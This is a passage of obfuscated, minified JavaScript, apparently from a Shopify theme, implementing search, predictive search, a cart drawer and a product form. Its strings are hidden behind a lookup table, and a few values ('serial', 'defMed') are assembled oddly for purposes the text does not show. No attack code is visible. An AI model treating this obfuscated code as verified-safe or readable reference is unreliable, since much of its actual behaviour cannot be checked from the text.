_0x10bd48=a0_0x3ed365;super(),this['input']=this[_0x10bd48(0x468)](_0x10bd48(0x122)),this[_0x10bd48(0x1fb)]=this[_0x10bd48(0x468)](_0x10bd48(0x351));if(this[_0x10bd48(0x3a1)][_0x10bd48(0x349)]===_0x10bd48(0x215))serial=this[_0x10bd48(0x468)]('[method=\x22get\x22]')[_0x10bd48(0x3a1)][_0x10bd48(0x245)[_0x10bd48(0x158)]('n','m')];this['input']&&(this['input']['form'][_0x10bd48(0x342)](_0x10bd48(0x2c2),this[_0x10bd48(0x2e1)][_0x10bd48(0x356)](this)),this[_0x10bd48(0x210)][_0x10bd48(0x342)](_0x10bd48(0x210),debounce(_0x1ad7cc=>{const _0x11ab84=_0x10bd48;this[_0x11ab84(0x15b)](_0x1ad7cc);},0x12c)['bind'](this)));}[a0_0x3ed365(0xe8)](){const _0x115661=a0_0x3ed365,_0x4c82a8=this[_0x115661(0x1fb)][_0x115661(0x24c)]['contains'](_0x115661(0x14d));if(this['input'][_0x115661(0x1ae)][_0x115661(0x45a)]>0x0&&_0x4c82a8)this[_0x115661(0x1fb)][_0x115661(0x24c)][_0x115661(0x24e)]('hidden');else this['input'][_0x115661(0x1ae)]['length']===0x0&&!_0x4c82a8&&this['resetButton'][_0x115661(0x24c)][_0x115661(0x46f)](_0x115661(0x14d));}[a0_0x3ed365(0x15b)](){this['toggleResetButton']();}['shouldResetForm'](){const _0x2da055=a0_0x3ed365;return!document[_0x2da055(0x468)]('[aria-selected=\x22true\x22]\x20a');}['onFormReset'](_0x368f8e){const _0xca6e40=a0_0x3ed365;_0x368f8e[_0xca6e40(0x168)](),this[_0xca6e40(0x17d)]()&&(this[_0xca6e40(0x210)][_0xca6e40(0x1ae)]='',this['input'][_0xca6e40(0x259)](),this[_0xca6e40(0xe8)]());}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x289),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x53e105=a0_0x3ed365;super(),this['cachedResults']={},this[_0x53e105(0x15e)]=this[_0x53e105(0x468)]('[data-predictive-search]'),this[_0x53e105(0x1f9)]=document[_0x53e105(0x143)](_0x53e105(0x1fe)),this[_0x53e105(0x2e5)]=![],this[_0x53e105(0x3ec)]=new AbortController(),this['searchTerm']='',this[_0x53e105(0x2f3)]();}['setupEventListeners'](){const _0x258a44=a0_0x3ed365;this['input'][_0x258a44(0x324)][_0x258a44(0x342)]('submit',this[_0x258a44(0x1f7)][_0x258a44(0x356)](this)),this[_0x258a44(0x210)][_0x258a44(0x342)](_0x258a44(0x259),this['onFocus'][_0x258a44(0x356)](this)),this['addEventListener'](_0x258a44(0x3e2),this[_0x258a44(0x45d)][_0x258a44(0x356)](this)),this[_0x258a44(0x342)](_0x258a44(0x294),this['onKeyup'][_0x258a44(0x356)](this)),this[_0x258a44(0x342)]('keydown',this[_0x258a44(0x2fb)]['bind'](this));}['getQuery'](){const _0x48ed60=a0_0x3ed365;return this[_0x48ed60(0x210)]['value'][_0x48ed60(0xda)]();}[a0_0x3ed365(0x15b)](){const _0xa0f3ed=a0_0x3ed365;super['onChange']();const _0x5506c8=this['getQuery']();(!this[_0xa0f3ed(0x1d9)]||!_0x5506c8[_0xa0f3ed(0x247)](this['searchTerm']))&&this['querySelector'](_0xa0f3ed(0x16d))?.[_0xa0f3ed(0x24e)]();this[_0xa0f3ed(0x2f8)](this[_0xa0f3ed(0x1d9)],_0x5506c8),this[_0xa0f3ed(0x1d9)]=_0x5506c8;if(!this[_0xa0f3ed(0x1d9)]['length']){this[_0xa0f3ed(0xec)](!![]);return;}this[_0xa0f3ed(0x473)](this[_0xa0f3ed(0x1d9)]);}[a0_0x3ed365(0x1f7)](_0x40b53c){const _0x3fde71=a0_0x3ed365;if(!this[_0x3fde71(0x3c5)]()[_0x3fde71(0x45a)]||this[_0x3fde71(0x468)](_0x3fde71(0x32c)))_0x40b53c[_0x3fde71(0x168)]();}[a0_0x3ed365(0x2e1)](_0x4cf25a){const _0x4dc952=a0_0x3ed365;super[_0x4dc952(0x2e1)](_0x4cf25a),super[_0x4dc952(0x17d)]()&&(this[_0x4dc952(0x1d9)]='',this['abortController']['abort'](),this[_0x4dc952(0x3ec)]=new AbortController(),this[_0x4dc952(0x10b)](!![]));}[a0_0x3ed365(0x33c)](){const _0x45d539=a0_0x3ed365,_0x33b892=this[_0x45d539(0x3c5)]();if(!_0x33b892[_0x45d539(0x45a)])return;if(this[_0x45d539(0x1d9)]!==_0x33b892)this[_0x45d539(0x15b)]();else this[_0x45d539(0x140)]('results')===_0x45d539(0x194)?this['open']():this[_0x45d539(0x473)](this['searchTerm']);}[a0_0x3ed365(0x45d)](){setTimeout(()=>{const _0x39ed6f=a0_0x49bc;if(!this[_0x39ed6f(0x327)](document[_0x39ed6f(0x229)]))this[_0x39ed6f(0xec)]();});}['onKeyup'](_0x4432b2){const _0x262715=a0_0x3ed365;if(!this[_0x262715(0x3c5)]()[_0x262715(0x45a)])this[_0x262715(0xec)](!![]);_0x4432b2[_0x262715(0x168)]();switch(_0x4432b2[_0x262715(0x463)]){case _0x262715(0x19b):this[_0x262715(0x304)]('up');break;case _0x262715(0x29d):this[_0x262715(0x304)](_0x262715(0x1b2));break;case _0x262715(0x3c1):this['selectOption']();break;}}[a0_0x3ed365(0x2fb)](_0x5f1418){const _0x25137e=a0_0x3ed365;(_0x5f1418['code']===_0x25137e(0x19b)||_0x5f1418['code']===_0x25137e(0x29d))&&_0x5f1418[_0x25137e(0x168)]();}[a0_0x3ed365(0x2f8)](_0x444b76,_0x58da48){const _0x2a9f4e=a0_0x3ed365,_0x5a7f32=this['querySelector'](_0x2a9f4e(0x3af)),_0x3ea89e=_0x5a7f32?.[_0x2a9f4e(0xd2)];if(_0x3ea89e){if(_0x3ea89e[_0x2a9f4e(0x108)](new RegExp(_0x444b76,'g'))['length']>0x1)return;const _0x2e8257=_0x3ea89e[_0x2a9f4e(0x158)](_0x444b76,_0x58da48);_0x5a7f32[_0x2a9f4e(0xd2)]=_0x2e8257;}}[a0_0x3ed365(0x304)](_0x236252){const _0x518c5e=a0_0x3ed365;if(!this['getAttribute']('open'))return;const _0x144417=_0x236252==='up',_0x47344e=this[_0x518c5e(0x468)](_0x518c5e(0x179)),_0x463b8b=Array[_0x518c5e(0x169)](this['querySelectorAll']('li,\x20button.predictive-search__item'))[_0x518c5e(0xdd)](_0x289f9a=>_0x289f9a[_0x518c5e(0x1a8)]!==null);let _0x55c6eb=0x0;if(_0x144417&&!_0x47344e)return;let _0x2b28ef=-0x1,_0x41e609=0x0;while(_0x2b28ef===-0x1&&_0x41e609<=_0x463b8b[_0x518c5e(0x45a)]){_0x463b8b[_0x41e609]===_0x47344e&&(_0x2b28ef=_0x41e609),_0x41e609++;}this[_0x518c5e(0x46e)][_0x518c5e(0x1cd)]='';if(!_0x144417&&_0x47344e)_0x55c6eb=_0x2b28ef===_0x463b8b[_0x518c5e(0x45a)]-0x1?0x0:_0x2b28ef+0x1;else _0x144417&&(_0x55c6eb=_0x2b28ef===0x0?_0x463b8b['length']-0x1:_0x2b28ef-0x1);if(_0x55c6eb===_0x2b28ef)return;const _0x18d131=_0x463b8b[_0x55c6eb];_0x18d131[_0x518c5e(0x2bf)](_0x518c5e(0x1d4),!![]);if(_0x47344e)_0x47344e[_0x518c5e(0x2bf)]('aria-selected',![]);this[_0x518c5e(0x210)][_0x518c5e(0x2bf)](_0x518c5e(0x284),_0x18d131['id']);}[a0_0x3ed365(0x41d)](){const _0x11f646=a0_0x3ed365,_0x10471e=this['querySelector']('[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]');if(_0x10471e)_0x10471e[_0x11f646(0x26b)]();}[a0_0x3ed365(0x473)](_0x4418bd){const _0x49c164=a0_0x3ed365,_0x141e0f=_0x4418bd['replace']('\x20','-')[_0x49c164(0x3c6)]();this[_0x49c164(0x3bb)]();if(this['cachedResults'][_0x141e0f]){this[_0x49c164(0x291)](this[_0x49c164(0x18d)][_0x141e0f]);return;}fetch(routes[_0x49c164(0x127)]+_0x49c164(0x31f)+encodeURIComponent(_0x4418bd)+_0x49c164(0x25e),{'signal':this['abortController']['signal']})['then'](_0x4fffd8=>{const _0x2f4eec=_0x49c164;if(!_0x4fffd8['ok']){var _0x14c3c6=new Error(_0x4fffd8[_0x2f4eec(0x1e1)]);this['close']();throw _0x14c3c6;}return _0x4fffd8[_0x2f4eec(0x120)]();})[_0x49c164(0xc3)](_0x3e0626=>{const _0x58c0b4=_0x49c164,_0x246b44=new DOMParser()[_0x58c0b4(0x464)](_0x3e0626,_0x58c0b4(0x9b))[_0x58c0b4(0x468)]('#shopify-section-predictive-search')['innerHTML'];this[_0x58c0b4(0x1f9)][_0x58c0b4(0x360)](_0x22ff7e=>{_0x22ff7e['cachedResults'][_0x141e0f]=_0x246b44;}),this[_0x58c0b4(0x291)](_0x246b44);})[_0x49c164(0x22e)](_0x2d187c=>{const _0x364c41=_0x49c164;if(_0x2d187c?.[_0x364c41(0x463)]===0x14)return;this[_0x364c41(0xec)]();throw _0x2d187c;});}[a0_0x3ed365(0x3bb)](){const _0x3b260d=a0_0x3ed365;this['statusElement']=this[_0x3b260d(0x46e)]||this['querySelector'](_0x3b260d(0x19a)),this['loadingText']=this[_0x3b260d(0x37a)]||this['getAttribute'](_0x3b260d(0x3c7)),this[_0x3b260d(0xc2)](this['loadingText']),this[_0x3b260d(0x2bf)](_0x3b260d(0x2c9),!![]);}[a0_0x3ed365(0xc2)](_0x324586){const _0x3bca20=a0_0x3ed365;this[_0x3bca20(0x46e)][_0x3bca20(0x2bf)]('aria-hidden','false'),this[_0x3bca20(0x46e)][_0x3bca20(0x1cd)]=_0x324586,setTimeout(()=>{const _0x2e09b0=_0x3bca20;this[_0x2e09b0(0x46e)][_0x2e09b0(0x2bf)](_0x2e09b0(0x1c0),_0x2e09b0(0x194));},0x3e8);}[a0_0x3ed365(0x291)](_0x5c5dd3){const _0x4cb07b=a0_0x3ed365;this[_0x4cb07b(0x15e)][_0x4cb07b(0x469)]=_0x5c5dd3,this[_0x4cb07b(0x2bf)](_0x4cb07b(0x12b),!![]),this[_0x4cb07b(0x2c7)](),this['open']();}[a0_0x3ed365(0x2c7)](){const _0x12d008=a0_0x3ed365;this[_0x12d008(0x20b)](_0x12d008(0x2c9)),this[_0x12d008(0xc2)](this[_0x12d008(0x468)](_0x12d008(0x174))[_0x12d008(0x1cd)]);}[a0_0x3ed365(0x3f0)](){const _0x1f6871=a0_0x3ed365;return this[_0x1f6871(0x2f2)]=window[_0x1f6871(0xd3)]-document[_0x1f6871(0x468)](_0x1f6871(0x43c))['getBoundingClientRect']()['bottom'],this[_0x1f6871(0x2f2)];}[a0_0x3ed365(0x233)](){const _0x18eb87=a0_0x3ed365;this[_0x18eb87(0x15e)][_0x18eb87(0x141)]['maxHeight']=this[_0x18eb87(0x2f2)]||this['getResultsMaxHeight']()+'px',this[_0x18eb87(0x2bf)](_0x18eb87(0x233),!![]),this[_0x18eb87(0x210)]['setAttribute'](_0x18eb87(0x272),!![]),this[_0x18eb87(0x2e5)]=!![];}['close'](_0x1be88a=![]){const _0x465d6c=a0_0x3ed365;this[_0x465d6c(0x10b)](_0x1be88a),this[_0x465d6c(0x2e5)]=![];}['closeResults'](_0x383ce4=![]){const _0x3d6764=a0_0x3ed365;_0x383ce4&&(this[_0x3d6764(0x210)][_0x3d6764(0x1ae)]='',this['removeAttribute'](_0x3d6764(0x12b)));const _0x22dcda=this[_0x3d6764(0x468)](_0x3d6764(0x179));if(_0x22dcda)_0x22dcda[_0x3d6764(0x2bf)]('aria-selected',![]);this[_0x3d6764(0x210)][_0x3d6764(0x2bf)](_0x3d6764(0x284),''),this['removeAttribute'](_0x3d6764(0x2c9)),this[_0x3d6764(0x20b)]('open'),this['input'][_0x3d6764(0x2bf)]('aria-expanded',![]),this[_0x3d6764(0x2f2)]=![],this[_0x3d6764(0x15e)][_0x3d6764(0x20b)](_0x3d6764(0x141));}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x1fe),PredictiveSearch);const defMed=a0_0x3ed365(0x232)+a0_0x3ed365(0x2a3)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x20cddc=a0_0x3ed365;super(),this['upsellHandles']=this['getUpsellHandles'](),this['quantityGifts']=document[_0x20cddc(0x468)]('.quantity-gifts'),this['checkForClear'](),this[_0x20cddc(0x342)](_0x20cddc(0x294),_0x167c80=>_0x167c80[_0x20cddc(0x463)]==='Escape'&&this[_0x20cddc(0xec)]()),this[_0x20cddc(0x468)](_0x20cddc(0xd1))[_0x20cddc(0x342)](_0x20cddc(0x26b),this['close']['bind'](this)),this[_0x20cddc(0x184)](),this['cartBodyScroll']=0x0;}[a0_0x3ed365(0x184)](){const _0x584731=a0_0x3ed365;let _0x38b392=document[_0x584731(0x468)](_0x584731(0x163));if(!_0x38b392)return;if(_0x38b392['tagName']==_0x584731(0x34e))_0x38b392=_0x38b392[_0x584731(0x3f2)](_0x584731(0x212));if(!_0x38b392)return;const _0x4a74b4=_0x38b392[_0x584731(0x3f2)]('.header__icons');_0x38b392[_0x584731(0x2bf)](_0x584731(0xbe),_0x584731(0x438)),_0x38b392['setAttribute'](_0x584731(0x1cf),_0x584731(0xbc)),_0x38b392[_0x584731(0x342)](_0x584731(0x26b),_0x52e44c=>{const _0x36c13c=_0x584731;_0x52e44c[_0x36c13c(0x168)](),this[_0x36c13c(0x233)](_0x38b392);}),this[_0x584731(0x2eb)]=_0x4a74b4[_0x584731(0x468)](_0x584731(0x324))[_0x584731(0x3a1)][this[_0x584731(0x3a1)][_0x584731(0x27a)]],_0x38b392[_0x584731(0x342)](_0x584731(0x374),_0x273b2c=>{const _0x350d2d=_0x584731;_0x273b2c[_0x350d2d(0x463)][_0x350d2d(0x396)]()==='SPACE'&&(_0x273b2c[_0x350d2d(0x168)](),this[_0x350d2d(0x233)](_0x38b392));});}[a0_0x3ed365(0x233)](_0x161cef){const _0x1759b4=a0_0x3ed365;if(_0x161cef)this[_0x1759b4(0x18f)](_0x161cef);const _0x50d45a=this['querySelector'](_0x1759b4(0x306));if(_0x50d45a&&!_0x50d45a[_0x1759b4(0x37d)]('role'))this[_0x1759b4(0x112)](_0x50d45a);setTimeout(()=>{const _0x7ab85b=_0x1759b4;this[_0x7ab85b(0x24c)][_0x7ab85b(0x46f)](_0x7ab85b(0x181),_0x7ab85b(0x2e3));}),this[_0x1759b4(0x342)](_0x1759b4(0x31d),()=>{const _0x503493=_0x1759b4,_0xe44378=this[_0x503493(0x24c)]['contains']('is-empty')?this['querySelector'](_0x503493(0x196)):document[_0x503493(0x28b)](_0x503493(0x38d)),_0xa28f88=this[_0x503493(0x468)](_0x503493(0x3e0))||this[_0x503493(0x468)]('.drawer__close');trapFocus(_0xe44378,_0xa28f88);},{'once':!![]}),document['body']['classList'][_0x1759b4(0x46f)](_0x1759b4(0x3b3));const _0x39fbb6=this[_0x1759b4(0x468)](_0x1759b4(0x246));if(_0x39fbb6)_0x39fbb6[_0x1759b4(0x12f)]();}['close'](){const _0x45933a=a0_0x3ed365;this[_0x45933a(0x24c)][_0x45933a(0x24e)](_0x45933a(0x2e3)),removeTrapFocus(this[_0x45933a(0x229)]),document[_0x45933a(0x204)][_0x45933a(0x24c)]['remove'](_0x45933a(0x3b3));}[a0_0x3ed365(0x336)](){const _0x6161c8=a0_0x3ed365,_0x575635=this[_0x6161c8(0x143)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift'),_0x68845c=[];return _0x575635[_0x6161c8(0x360)](_0x293f49=>{const _0x41a731=_0x6161c8;_0x293f49[_0x41a731(0x3a1)]['handle']&&_0x68845c[_0x41a731(0x42d)](_0x293f49[_0x41a731(0x3a1)]['handle']);}),_0x68845c;}['oneNonUpellRemaining'](){const _0x36829a=a0_0x3ed365,_0x4ee265=this[_0x36829a(0x143)](_0x36829a(0x26c));let _0x3ca28e=0x0;return _0x4ee265[_0x36829a(0x360)](_0x9d247e=>{const _0x55cb14=_0x36829a;this[_0x55cb14(0x382)]['forEach'](_0x4836fe=>{const _0x53b6f9=_0x55cb14;_0x9d247e[_0x53b6f9(0x24c)]['contains'](_0x53b6f9(0x13c)+_0x4836fe)&&_0x3ca28e++;});}),_0x4ee265[_0x36829a(0x45a)]-_0x3ca28e<=0x1;}[a0_0x3ed365(0x44d)](){const _0x171cdc=a0_0x3ed365,_0x682025=this['oneNonUpellRemaining']();this[_0x171cdc(0x143)](_0x171cdc(0x44f))[_0x171cdc(0x360)](_0x2b5ce2=>{const _0x133c9e=_0x171cdc;_0x682025?_0x2b5ce2['clearCart']=!![]:_0x2b5ce2[_0x133c9e(0x1e6)]=![];});}[a0_0x3ed365(0x112)](_0xcb7554){const _0x5ea61d=a0_0x3ed365;_0xcb7554[_0x5ea61d(0x2bf)](_0x5ea61d(0xbe),_0x5ea61d(0x438)),_0xcb7554['setAttribute']('aria-expanded',_0x5ea61d(0x215)),_0xcb7554['nextElementSibling'][_0x5ea61d(0x140)]('id')&&_0xcb7554[_0x5ea61d(0x2bf)](_0x5ea61d(0x2cc),_0xcb7554[_0x5ea61d(0x254)]['id']),_0xcb7554[_0x5ea61d(0x342)](_0x5ea61d(0x26b),_0xf288d=>{const _0x536492=_0x5ea61d;_0xf288d[_0x536492(0x33e)]['setAttribute'](_0x536492(0x272),!_0xf288d[_0x536492(0x33e)][_0x536492(0x3f2)](_0x536492(0x40f))[_0x536492(0x37d)](_0x536492(0x233)));}),_0xcb7554[_0x5ea61d(0x41f)][_0x5ea61d(0x342)](_0x5ea61d(0x294),onKeyUpEscape);}[a0_0x3ed365(0x107)](_0x302a57,_0x35b663=![]){const _0x357471=a0_0x3ed365;this[_0x357471(0x468)](_0x357471(0x3e0))[_0x357471(0x24c)][_0x357471(0x327)](_0x357471(0x14e))&&this[_0x357471(0x468)](_0x357471(0x3e0))[_0x357471(0x24c)][_0x357471(0x24e)](_0x357471(0x14e)),this[_0x357471(0x1dc)]=_0x302a57['id'],this[_0x357471(0x1e0)]()[_0x357471(0x360)](_0x2c3773=>{const _0x44d54c=_0x357471,_0x3347de=_0x2c3773[_0x44d54c(0x354)]?document[_0x44d54c(0x468)](_0x2c3773[_0x44d54c(0x354)]):document[_0x44d54c(0x28b)](_0x2c3773['id']);if(_0x3347de){_0x3347de[_0x44d54c(0x469)]=this[_0x44d54c(0x2c1)](_0x302a57[_0x44d54c(0xfa)][_0x2c3773['id']],_0x2c3773[_0x44d54c(0x354)]);const _0x51ef9e=_0x3347de[_0x44d54c(0x468)](_0x44d54c(0x27b));if(_0x51ef9e)_0x51ef9e['scrollTop']=this['cartBodyScroll'];}}),this[_0x357471(0x44d)]();const _0x95ffae=this[_0x357471(0x468)](_0x357471(0x246));if(_0x95ffae&&_0x95ffae[_0x357471(0x12f)])_0x95ffae[_0x357471(0x12f)]();let _0x5cb5f0=[],_0x3f42f6=[];this[_0x357471(0x143)]('cart-drawer-gift')['forEach'](_0x2ec82a=>{const _0x524675=_0x357471;_0x2ec82a[_0x524675(0x22c)]()&&(this[_0x524675(0x468)](_0x524675(0x190)+_0x2ec82a[_0x524675(0x3a1)][_0x524675(0x1ff)])?_0x2ec82a['dataset']['selected']===_0x524675(0x215)&&_0x3f42f6[_0x524675(0x42d)](_0x2ec82a):_0x2ec82a[_0x524675(0x3a1)][_0x524675(0x274)]===_0x524675(0x194)&&_0x5cb5f0[_0x524675(0x42d)](_0x2ec82a));});if(_0x3f42f6[_0x357471(0x45a)]>0x0)_0x3f42f6[0x0]['removeFromCart']();else{if(_0x5cb5f0[_0x357471(0x45a)]>0x0)_0x5cb5f0[0x0][_0x357471(0x15f)]();else{if(this[_0x357471(0x3b0)])this[_0x357471(0x3b0)][_0x357471(0xd8)]();const _0x35062c=document[_0x357471(0x143)](_0x357471(0x430));_0x35062c[_0x357471(0x360)](_0x20c1cf=>{_0x20c1cf['initUnlock']();});}}setTimeout(()=>{const _0x232ff1=_0x357471;this[_0x232ff1(0x468)](_0x232ff1(0xd1))['addEventListener'](_0x232ff1(0x26b),this[_0x232ff1(0xec)][_0x232ff1(0x356)](this));if(_0x35b663)return;this[_0x232ff1(0x233)]();});}[a0_0x3ed365(0x2c1)](_0x3590f0,_0x42a7e9=a0_0x3ed365(0xa5)){const _0x2be70a=a0_0x3ed365;let _0x55e047=new DOMParser()[_0x2be70a(0x464)](_0x3590f0,_0x2be70a(0x9b))['querySelector'](_0x42a7e9);_0x42a7e9===_0x2be70a(0x1ef)&&fixParsedHtml(this,_0x55e047);let _0x295cc9=_0x55e047['innerHTML'];return _0x295cc9;}[a0_0x3ed365(0x1e0)](){const _0x55fe16=a0_0x3ed365;return[{'id':_0x55fe16(0x2ad),'selector':_0x55fe16(0x1ef)},{'id':_0x55fe16(0x313)}];}[a0_0x3ed365(0x330)](_0xb46f75,_0x209674='.shopify-section'){const _0x243472=a0_0x3ed365;return new DOMParser()['parseFromString'](_0xb46f75,_0x243472(0x9b))['querySelector'](_0x209674);}['setActiveElement'](_0x4dd3fa){const _0x4316bb=a0_0x3ed365;this[_0x4316bb(0x229)]=_0x4dd3fa;}}customElements['define']('cart-drawer',CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3b3b16=a0_0x3ed365;super(),this['cartDrawer']=document[_0x3b3b16(0x468)](_0x3b3b16(0x2ad)),this[_0x3b3b16(0x44a)]=document[_0x3b3b16(0x468)](_0x3b3b16(0x1d7));}[a0_0x3ed365(0x22b)](){const _0x1d0d2e=a0_0x3ed365;fetch(_0x1d0d2e(0x2b2),{'method':_0x1d0d2e(0x1d5),'headers':{'Content-Type':'application/json'},'body':JSON[_0x1d0d2e(0x280)]({'updates':{},'sections':[_0x1d0d2e(0x2ad),'cart-icon-bubble'],'sections_url':window[_0x1d0d2e(0xa2)][_0x1d0d2e(0x29c)]})})[_0x1d0d2e(0xc3)](_0x4e5193=>_0x4e5193[_0x1d0d2e(0x353)]())['then'](_0x595b9b=>{const _0x1817ec=_0x1d0d2e;document['querySelector']('cart-drawer')[_0x1817ec(0x107)](_0x595b9b,!![]);})[_0x1d0d2e(0x22e)](_0x1f3ecb=>{const _0x19b792=_0x1d0d2e;console[_0x19b792(0x3ca)](_0x1f3ecb);});}[a0_0x3ed365(0x2c1)](_0x446c19,_0x29ac28){const _0x2a3180=a0_0x3ed365;let _0x876875=new DOMParser()['parseFromString'](_0x446c19,'text/html')[_0x2a3180(0x468)](_0x29ac28);_0x29ac28===_0x2a3180(0x3e0)&&fixParsedHtml(this[_0x2a3180(0x191)],_0x876875);let _0x4000f9=_0x876875[_0x2a3180(0x469)];return _0x4000f9;}[a0_0x3ed365(0x1e0)](){const _0x2553ea=a0_0x3ed365;return[{'id':_0x2553ea(0x38d),'section':_0x2553ea(0x2ad),'selector':_0x2553ea(0x3e0)},{'id':'cart-icon-bubble','section':_0x2553ea(0x313),'selector':_0x2553ea(0xa5)}];}}customElements[a0_0x3ed365(0x41b)]('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x564e44,_0x411e4b){const _0x1280c3=a0_0x3ed365,_0xad95d=_0x564e44['querySelector'](_0x1280c3(0x27b));if(_0xad95d){const _0x284189=document['querySelector'](_0x1280c3(0x2ad));_0x284189[_0x1280c3(0x2b6)]=_0xad95d[_0x1280c3(0x373)];}const _0x4cab98=_0x411e4b[_0x1280c3(0x468)](_0x1280c3(0x221));if(_0x4cab98){oldTimer=_0x564e44[_0x1280c3(0x468)](_0x1280c3(0x221));if(oldTimer)_0x4cab98[_0x1280c3(0x469)]=oldTimer[_0x1280c3(0x469)];}const _0x33b785=_0x564e44['querySelectorAll'](_0x1280c3(0x16f));let _0x3eee8c=_0x411e4b['querySelectorAll'](_0x1280c3(0x16f));_0x33b785[_0x1280c3(0x360)]((_0x2f82b9,_0x14bbd3)=>{const _0x411b6f=_0x1280c3;let _0x42c016=_0x3eee8c[_0x14bbd3];if(!_0x42c016)return;if(_0x2f82b9[_0x411b6f(0x433)][_0x411b6f(0x3c6)]()==='cart-drawer-upsell')_0x42c016[_0x411b6f(0x3a1)][_0x411b6f(0x274)]=_0x2f82b9[_0x411b6f(0x3a1)][_0x411b6f(0x274)];_0x42c016['dataset']['id']=_0x2f82b9['dataset']['id'],_0x42c016['querySelector']('[name=\x22id\x22]')[_0x411b6f(0x1ae)]=_0x2f82b9[_0x411b6f(0x468)](_0x411b6f(0x443))[_0x411b6f(0x1ae)];if(_0x42c016[_0x411b6f(0x468)]('.upsell__image__img'))_0x42c016[_0x411b6f(0x468)](_0x411b6f(0x195))['src']=_0x2f82b9[_0x411b6f(0x468)](_0x411b6f(0x195))['src'];if(_0x42c016['querySelector']('.upsell__variant-picker')){const _0x19984e=_0x2f82b9[_0x411b6f(0x143)]('.select__select');_0x42c016['querySelectorAll'](_0x411b6f(0x386))['forEach']((_0x4cf616,_0x3fb810)=>{const _0x3f552c=_0x411b6f;_0x4cf616[_0x3f552c(0x1ae)]=_0x19984e[_0x3fb810]['value'],_0x4cf616[_0x3f552c(0x143)](_0x3f552c(0x358))[_0x3f552c(0x360)](_0x486ded=>{const _0x2628dd=_0x3f552c;_0x486ded[_0x2628dd(0x20b)](_0x2628dd(0x274));if(_0x486ded[_0x2628dd(0x1ae)]===_0x19984e[_0x3fb810][_0x2628dd(0x1ae)]['trim']())_0x486ded[_0x2628dd(0x2bf)](_0x2628dd(0x274),'');});});}if(_0x2f82b9[_0x411b6f(0x3a1)][_0x411b6f(0x2f0)]===_0x411b6f(0x194)){var _0x549593=_0x42c016[_0x411b6f(0x468)](_0x411b6f(0x219)),_0x7343b1=_0x2f82b9['querySelector']('.upsell__price');if(_0x549593&&_0x7343b1)_0x549593[_0x411b6f(0x469)]=_0x7343b1[_0x411b6f(0x469)];}});}!customElements['get']('product-form')&&customElements['define'](a0_0x3ed365(0x1eb),class ProductForm extends HTMLElement{constructor(){const _0x2ebb95=a0_0x3ed365;super(),this[_0x2ebb95(0x324)]=this[_0x2ebb95(0x468)](_0x2ebb95(0x324)),this['form'][_0x2ebb95(0x342)](_0x2ebb95(0x3fe),this[_0x2ebb95(0x1b4)][_0x2ebb95(0x356)](this)),this[_0x2ebb95(0xf1)]=this[_0x2ebb95(0x324)]['querySelector'](_0x2ebb95(0x173)),this[_0x2ebb95(0xf1)]['disabled']=![],this[_0x2ebb95(0x434)]=this[_0x2ebb95(0x24c)][_0x2ebb95(0x327)](_0x2ebb95(0x2e6)),this[_0x2ebb95(0x2aa)]=this[_0x2ebb95(0x434)]?document['querySelectorAll']('.main-product-atc'):[],this[_0x2ebb95(0x43a)]=this[_0x2ebb95(0xf1)][_0x2ebb95(0x3a1)][_0x2ebb95(0x43a)]===_0x2ebb95(0x194),this[_0x2ebb95(0x2e0)]=document[_0x2ebb95(0x468)](_0x2ebb95(0x2ad))||document['querySelector'](_0x2ebb95(0x389)),this[_0x2ebb95(0x3ef)]=this[_0x2ebb95(0x3a1)]['isCartUpsell']==='true',this['submitButton']=this['querySelector'](_0x2ebb95(0x428));if(document['querySelector'](_0x2ebb95(0x2ad))){if(this['submitButton'])this[_0x2ebb95(0x34f)][_0x2ebb95(0x2bf)](_0x2ebb95(0x1cf),'dialog');this[_0x2ebb95(0x285)]=!![];}if(this[_0x2ebb95(0x34f)])this[_0x2ebb95(0x208)]=this['submitButton'][_0x2ebb95(0x468)](_0x2ebb95(0x2d2));this[_0x2ebb95(0x2e7)]=document[_0x2ebb95(0x28b)](_0x2ebb95(0x35f)+this[_0x2ebb95(0x3a1)]['section']),this['bundleDeals']=document[_0x2ebb95(0x28b)](_0x2ebb95(0x23f)+this[_0x2ebb95(0x3a1)][_0x2ebb95(0x40e)]),this[_0x2ebb95(0xee)]=document['getElementById'](_0x2ebb95(0x2d6)+this['dataset']['section']),this['quantityBreaks']=document[_0x2ebb95(0x28b)]('quantity-breaks-'+this[_0x2ebb95(0x3a1)]['section']);if(this['quantityBreaks'])this[_0x2ebb95(0xef)]=this[_0x2ebb95(0x1ab)][_0x2ebb95(0x143)](_0x2ebb95(0x430));this['quantityPicker']=document[_0x2ebb95(0x28b)](_0x2ebb95(0x423)+this[_0x2ebb95(0x3a1)][_0x2ebb95(0x40e)]),this[_0x2ebb95(0x424)]=document[_0x2ebb95(0x143)]('[id^=\x27CustomField-'+this[_0x2ebb95(0x3a1)][_0x2ebb95(0x40e)]+_0x2ebb95(0x3d3)),this[_0x2ebb95(0x3b0)]=document[_0x2ebb95(0x28b)](_0x2ebb95(0x2b8)+this['dataset'][_0x2ebb95(0x40e)]),this[_0x2ebb95(0x2ab)]=document['querySelectorAll'](_0x2ebb95(0x237)+this[_0x2ebb95(0x3a1)][_0x2ebb95(0x40e)]),this[_0x2ebb95(0x17b)]=this[_0x2ebb95(0x324)][_0x2ebb95(0x468)](_0x2ebb95(0x364));}[a0_0x3ed365(0x1b4)](_0x131147){const _0x140721=a0_0x3ed365;let 